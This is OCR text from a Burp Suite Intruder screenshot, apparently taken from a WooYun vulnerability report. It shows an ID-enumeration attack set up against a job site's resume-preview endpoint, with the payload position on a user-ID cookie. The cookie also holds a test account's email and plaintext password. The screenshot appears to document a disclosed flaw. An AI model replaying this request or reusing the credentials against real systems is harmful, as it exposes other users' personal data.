 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 10 × 11 × 12 × 13 × 14 × ...
Target Positions Payloads Options
?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
GET /personal/center/util/my_previewresume.do HTTP/1.1
Host: www.buildjob.net
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Safari/537.36
Referer: http://www.buildjob.net/personal/center/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=aaaWadDVBRsaibXY6jz-u; resId=1149392; resumeUserID=11§49620§;
resumeUserName=manbatest%40163.com; resumePassWord=manbatest1; resumeResumeStatus=0; resumeMemberClass=0;
perName=; sex=; resumePerName=%E7%8E%8B%E5%B0%BC%E7%8E%9B; resumeEamil=manbatest%40163.com; CheckFlag=2;
CNZZDATA31557=cnzz_eid%3D116689436-1442453543-http%253A%252F%252Fwww.buildjob.net%252F%26ntime%3D1442453543;
Hm_lvt_a493ff86979da29da29818e8fb7d0304=1442457968; Hm_lpvt_a493ff86979da29da29818e8fb7d0304=1442457968
Add §
Clear §
Auto §
Refresh
www.wooyun.org